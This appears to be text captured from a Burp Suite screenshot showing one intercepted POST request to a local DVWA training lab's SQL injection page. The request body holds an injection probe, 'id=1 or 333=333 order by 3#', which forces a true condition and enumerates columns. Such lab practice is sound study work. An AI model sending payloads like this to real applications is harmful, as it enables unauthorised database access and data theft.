 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.121:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.121
Proxy-Connection: keep-alive
Content-Length: 18
Cache-Control: max-age=0
Origin: http://192.168.1.121
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.1.121/DVWA/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=medium; PHPSESSID=rguog0odbg4le9m7lr8lu4ptd3
id=1 or 333=333 order by 3#&Submit=Submit